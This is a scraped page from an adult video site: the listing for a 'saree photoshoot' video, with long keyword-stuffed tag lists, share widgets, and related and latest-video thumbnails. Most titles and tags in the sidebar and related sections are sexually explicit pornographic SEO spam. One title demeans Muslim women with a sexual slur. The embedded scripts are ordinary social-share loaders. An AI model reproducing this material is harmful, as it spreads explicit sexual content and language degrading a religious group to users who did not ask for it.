href="#" data-post_id="1819" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="1819" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: November 3, 2021					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/md-entertainment-hot-photoshoot" class="label" title="MD Entertainment Hot Photoshoot"><i class="fa fa-folder-open"></i>MD Entertainment Hot Photoshoot</a> <a href="https://wowuncut.com/tag/avishekta-saree-md-entertainment" class="label" title="avishekta saree md entertainment"><i class="fa fa-tag"></i>avishekta saree md entertainment</a> <a href="https://wowuncut.com/tag/black-saree-md-entertainment" class="label" title="black saree md entertainment"><i class="fa fa-tag"></i>black saree md entertainment</a> <a href="https://wowuncut.com/tag/debolina-saree-md-entertainment" class="label" title="debolina saree md entertainment"><i class="fa fa-tag"></i>debolina saree md entertainment</a> <a href="https://wowuncut.com/tag/green-saree-shoot-md-entertainment-originals" class="label" title="green saree shoot md entertainment originals"><i class="fa fa-tag"></i>green saree shoot md entertainment originals</a> <a href="https://wowuncut.com/tag/jhilik-saree-2021-md-entertainment" class="label" title="jhilik saree 2021 md entertainment"><i class="fa fa-tag"></i>jhilik saree 2021 md entertainment</a> <a href="https://wowuncut.com/tag/md-entertainment-2021" class="label" title="md entertainment 2021"><i class="fa fa-tag"></i>md entertainment 2021</a> <a href="https://wowuncut.com/tag/md-entertainment-green-saree-shoot" class="label" title="md entertainment green saree shoot"><i class="fa fa-tag"></i>md entertainment green saree shoot</a> <a href="https://wowuncut.com/tag/md-entertainment-hindi-short-film" class="label" title="md entertainment hindi short film"><i class="fa fa-tag"></i>md entertainment hindi short film</a> <a href="https://wowuncut.com/tag/md-entertainment-hot-photo-shoot" class="label" title="md entertainment hot photo shoot"><i class="fa fa-tag"></i>md entertainment hot photo shoot</a> <a href="https://wowuncut.com/tag/md-entertainment-jhilik-saree" class="label" title="md entertainment jhilik saree"><i class="fa fa-tag"></i>md entertainment jhilik saree</a> <a href="https://wowuncut.com/tag/md-entertainment-new-video" class="label" title="md entertainment new video"><i class="fa fa-tag"></i>md entertainment new video</a> <a href="https://wowuncut.com/tag/md-entertainment-saree-fashion-video" class="label" title="md entertainment saree fashion video"><i class="fa fa-tag"></i>md entertainment saree fashion video</a> <a href="https://wowuncut.com/tag/md-entertainment-xvideos" class="label" title="md entertainment xvideos"><i class="fa fa-tag"></i>md entertainment xvideos</a> <a href="https://wowuncut.com/tag/md-entertainment-xxx-videos" class="label" title="md entertainment xxx videos"><i class="fa fa-tag"></i>md entertainment xxx videos</a> <a href="https://wowuncut.com/tag/senha-saree-2021" class="label" title="senha saree 2021"><i class="fa fa-tag"></i>senha saree 2021</a> <a href="https://wowuncut.com/tag/senha-saree-hot-photoshoot" class="label" title="senha saree hot photoshoot"><i class="fa fa-tag"></i>senha saree hot photoshoot</a> <a href="https://wowuncut.com/tag/senha-saree-md-entertainment" class="label" title="senha saree md entertainment"><i class="fa fa-tag"></i>senha saree md entertainment</a> <a href="https://wowuncut.com/tag/senha-saree-photoshoot" class="label" title="senha saree photoshoot"><i class="fa fa-tag"></i>senha saree photoshoot</a> <a href="https://wowuncut.com/tag/senha-saree-shoot" class="label" title="senha saree shoot"><i class="fa fa-tag"></i>senha saree shoot</a> <a href="https://wowuncut.com/tag/senha-saree-video" class="label" title="senha saree video"><i class="fa fa-tag"></i>senha saree video</a> <a href="https://wowuncut.com/tag/susmita-saree-2021md-entertainment" class="label" title="susmita saree 2021md entertainment"><i class="fa fa-tag"></i>susmita saree 2021md entertainment</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment&text=Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment&amp;title=Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment&amp;summary=Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment&url=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment&title=Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/323.jpg" class="loop-video thumb-block video-preview-item full-width post-2056 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-md-entertainment-hot-photoshoot category-naari-magazine-hot-photoshoot tag-big-hot-boobs-photoshoot tag-boudir-photoshoot-video tag-hot-photoshoot-video tag-koyeliya-saree tag-koyeliya-yellow-saree tag-koyeliya-yellow-saree-2021 tag-koyeliya-yellow-saree-hot-photoshoot-video tag-koyeliya-yellow-saree-hot-solo-photoshoot-video tag-koyeliya-yellow-saree-photoshoot-video tag-saree-photoshoot" data-post-id="2056"> 	<a href="https://wowuncut.com/koyeliya-yellow-saree-hot-solo-photoshoot-video-2021" title="Koyeliya Yellow Saree Hot Solo Photoshoot Video 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/323.jpg" alt="Koyeliya Yellow Saree Hot Solo Photoshoot Video 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:25</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:70%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>70%</span></div> 		<header class="entry-header"> 			<span>Koyeliya Yellow Saree Hot Solo Photoshoot Video 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/5fvb-1.jpg" class="loop-video thumb-block video-preview-item full-width post-1817 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-md-entertainment-hot-photoshoot tag-avishekta-saree-md-entertainment tag-black-saree-md-entertainment tag-green-saree-shoot-md-entertainment-originals tag-md-entertainment-2021 tag-md-entertainment-green-saree-shoot tag-md-entertainment-hindi-short-film tag-md-entertainment-hot-photo-shoot tag-md-entertainment-jhilik-saree tag-md-entertainment-new-video tag-md-entertainment-xvideos tag-md-entertainment-xxx-videos tag-smita-saree-2021 tag-smita-saree-hot-photoshoot-video tag-smita-saree-md-entertainment tag-smita-saree-photoshoot-video tag-smita-saree-shoot tag-susmita-saree-md-entertainment" data-post-id="1817"> 	<a href="https://wowuncut.com/smita-saree-shoot-hot-photoshoot-video-2021-md-entertainment" title="Smita Saree Shoot Hot Photoshoot Video 2021 Md Entertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/5fvb-1.jpg" alt="Smita Saree Shoot Hot Photoshoot Video 2021 Md Entertainment"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Smita Saree Shoot Hot Photoshoot Video 2021 Md Entertainment</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/34234.jpg" class="loop-video thumb-block video-preview-item full-width post-1952 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hindi-short-film category-md-entertainment-hot-photoshoot tag-black-saree-md-entertainment tag-md-entertainment-2021 tag-md-entertainment-hindi-short-film tag-md-entertainment-hot-photo-shoot tag-md-entertainment-new-video tag-md-entertainment-saree-fashion-video tag-md-entertainment-xvideos tag-md-entertainment-xxx-videos tag-riya-bikini-shoot-md-entertainment tag-sneha-bikini-shoot tag-sneha-bikini-shoot-2021 tag-sneha-bikini-shoot-adult-video tag-sneha-bikini-shoot-hot-photoshoot-video tag-sneha-bikini-shoot-hot-video tag-sneha-bikini-shoot-md-entertainment tag-sneha-bikini-shoot-nude-video tag-sneha-bikini-shoot-photo-shoot-video tag-sneha-bikini-shoot-porn-video tag-sneha-bikini-shoot-sex-video tag-sneha-bikini-shoot-xxx-video" data-post-id="1952"> 	<a href="https://wowuncut.com/sneha-bikini-shoot-md-entertainment-2021-hot-fashion-video" title="Sneha Bikini Shoot MD Entertainment 2021 Hot Fashion Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/34234.jpg" alt="Sneha Bikini Shoot MD Entertainment 2021 Hot Fashion Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Sneha Bikini Shoot MD Entertainment 2021 Hot Fashion Video</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/t56u.jpg" class="loop-video thumb-block video-preview-item full-width post-1821 post type-post status-publish format-standard has-post-thumbnail hentry category-hd category-md-entertainment-hot-photoshoot tag-avishekta-saree-md-entertainment tag-black-saree-md-entertainment tag-debolina-saree-md-entertainment tag-jhilik-saree-2021-md-entertainment tag-jhilik-saree-fashion-video tag-jhilik-saree-hot-photoshoot-video tag-jhilik-saree-hot-video tag-jhilik-saree-md tag-jhilik-saree-md-entertainment tag-md-entertainment-2021 tag-md-entertainment-green-saree-shoot tag-md-entertainment-hindi-short-film tag-md-entertainment-hot-photo-shoot tag-md-entertainment-jhilik-saree tag-md-entertainment-new-video tag-md-entertainment-saree-fashion-video tag-md-entertainment-xvideos tag-md-entertainment-xxx-videos tag-susmita-saree-2021md-entertainment" data-post-id="1821"> 	<a href="https://wowuncut.com/jhilik-saree-hot-photoshoot-video-2021-md-entertainment" title="Jhilik Saree Hot Photoshoot Video 2021 Md Entertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/t56u.jpg" alt="Jhilik Saree Hot Photoshoot Video 2021 Md Entertainment"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:08</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Jhilik Saree Hot Photoshoot Video 2021 Md Entertainment</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/2452.jpg" class="loop-video thumb-block video-preview-item full-width post-1892 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-short-film category-md-entertainment-hot-photoshoot tag-avishekta-saree-md-entertainment tag-black-saree-md-entertainment tag-green-saree-shoot-md-entertainment-originals tag-md-entertainment-2021 tag-md-entertainment-green-saree-shoot tag-md-entertainment-hindi-short-film tag-md-entertainment-hot-photo-shoot tag-md-entertainment-jhilik-saree tag-md-entertainment-new-video tag-md-entertainment-xvideos tag-md-entertainment-xxx-videos tag-orange-silk-saree tag-orange-silk-saree-hot-fashion-video tag-orange-silk-saree-look tag-orange-silk-saree-md-entertainment tag-orange-silk-saree-photoshoot-video tag-smita-saree-md-entertainment tag-susmita-saree-2021md-entertainment tag-susmita-saree-md-entertainment" data-post-id="1892"> 	<a href="https://wowuncut.com/orange-silk-saree-look-md-entertainment-2021-hot-video" title="Orange Silk Saree Look MD Entertainment 2021 Hot Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/2452.jpg" alt="Orange Silk Saree Look MD Entertainment 2021 Hot Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Orange Silk Saree Look MD Entertainment 2021 Hot Video</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/md-entertainment-hot-photoshoot">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" class="loop-video thumb-block video-preview-item full-width post-33550 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mumbai-tour-2026-dramazone tag-mumbai-tour-2026-dramazone-episode-1 tag-mumbai-tour-2026-dramazone-episode-2 tag-mumbai-tour-2026-dramazone-hindi-porn-video tag-mumbai-tour-2026-dramazone-hindi-sex-video tag-mumbai-tour-2026-dramazone-hindi-xxx-video tag-mumbai-tour-2026-dramazone-originals tag-mumbai-tour-dramazone tag-mumbai-tour-dramazone-adult-short-film tag-mumbai-tour-dramazone-hindi-hot-short-film tag-mumbai-tour-dramazone-hindi-porn-video tag-mumbai-tour-dramazone-hindi-porn-web-series tag-mumbai-tour-dramazone-hindi-uncut-porn-video tag-mumbai-tour-dramazone-hindi-xxx-web-series tag-mumbai-tour-dramazone-porn-video tag-mumbai-tour-dramazone-sex-video tag-mumbai-tour-dramazone-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video" data-post-id="33550"> 	<a href="https://wowuncut.com/mumbai-tour-2026-dramazone-full-sex-web-series" title="Mumbai Tour 2026 Dramazone Full Sex Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" alt="Mumbai Tour 2026 Dramazone Full Sex Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 317</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Mumbai Tour 2026 Dramazone Full Sex Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Zero.Figure.webp" class="loop-video thumb-block video-preview-item full-width post-33547 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-hot-web-series category-hindi-porn-web-series tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video tag-zero-figure-2025-dramazone tag-zero-figure-2025-dramazone-episode-1 tag-zero-figure-2025-dramazone-episode-2 tag-zero-figure-2025-dramazone-episode-3 tag-zero-figure-2025-dramazone-hindi-porn-video tag-zero-figure-2025-dramazone-hindi-sex-video tag-zero-figure-2025-dramazone-hindi-xxx-video tag-zero-figure-2025-dramazone-originals tag-zero-figure-dramazone tag-zero-figure-dramazone-adult-short-film tag-zero-figure-dramazone-hindi-hot-short-film tag-zero-figure-dramazone-hindi-porn-video tag-zero-figure-dramazone-hindi-porn-web-series tag-zero-figure-dramazone-hindi-uncut-porn-video tag-zero-figure-dramazone-hindi-xxx-web-series tag-zero-figure-dramazone-porn-video tag-zero-figure-dramazone-sex-video tag-zero-figure-dramazone-xxx-video" data-post-id="33547"> 	<a href="https://wowuncut.com/zero-figure-2025-dramazone-full-sex-web-series" title="Zero Figure 2025 Dramazone Full Sex Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Zero.Figure.webp" alt="Zero Figure 2025 Dramazone Full Sex Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 287</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Zero Figure 2025 Dramazone Full Sex Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33544 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-fuck tag-vaishnavi-bikini-fuck-hindi-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-xxx-video tag-vaishnavi-bikini-fuck-porn-film tag-vaishnavi-bikini-fuck-porn-video tag-vaishnavi-bikini-fuck-sex-film tag-vaishnavi-bikini-fuck-sex-video tag-vaishnavi-bikini-fuck-short-film tag-vaishnavi-bikini-fuck-video tag-vaishnavi-bikini-fuck-xxx tag-vaishnavi-bikini-fuck-xxx-film tag-vaishnavi-bikini-fuck-xxx-video" data-post-id="33544"> 	<a href="https://wowuncut.com/vaishnavi-bikini-fuck-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" alt="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" class="loop-video thumb-block video-preview-item full-width post-33541 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-phuckingrapher-2026-websex tag-phuckingrapher-2026-websex-adult-short-film tag-phuckingrapher-2026-websex-hindi-xxx-film tag-phuckingrapher-2026-websex-originals tag-phuckingrapher-2026-websex-porn-video tag-phuckingrapher-2026-websex-sex-video tag-phuckingrapher-2026-websex-short-film tag-phuckingrapher-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33541"> 	<a href="https://wowuncut.com/phuckingrapher-2026-websex-hindi-uncut-sex-video" title="Phuckingrapher 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" alt="Phuckingrapher 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Phuckingrapher 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33520 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck 